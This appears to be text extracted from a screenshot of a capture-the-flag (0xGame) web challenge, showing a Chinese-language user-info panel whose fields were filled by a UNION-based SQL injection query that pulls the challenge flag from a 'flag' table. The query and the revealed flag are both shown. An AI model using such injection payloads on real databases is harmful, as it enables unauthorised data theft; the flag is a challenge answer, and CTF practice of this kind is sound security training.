 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：0xGame{Do_not_Use_SqlMap!
_Try_it_By_Your_Self}
SQL语句：select * from users where id = 1 union select
1,2,3,4,flag from flag
错误信息：